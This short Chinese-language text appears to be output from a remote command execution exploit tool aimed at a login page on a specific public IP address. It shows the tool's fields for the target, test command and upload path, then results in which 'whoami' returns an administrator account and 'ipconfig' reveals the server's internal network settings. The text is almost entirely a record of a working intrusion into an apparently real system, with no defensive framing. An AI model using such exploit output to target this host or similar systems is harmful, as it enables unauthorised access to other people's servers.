 检测地址: http://219.142.55.69:8080/400sys/login.do UTF-8 50 写入内容
测试命令: ipconfig
命令执行 网站目录 写入 测试漏洞 这里是写上传的路径。
测试结果显示区↓↓↓↓↓↓
-->>whoami
xd-pweb346-1\administrator
-->>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.18.10.75
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.18.10.1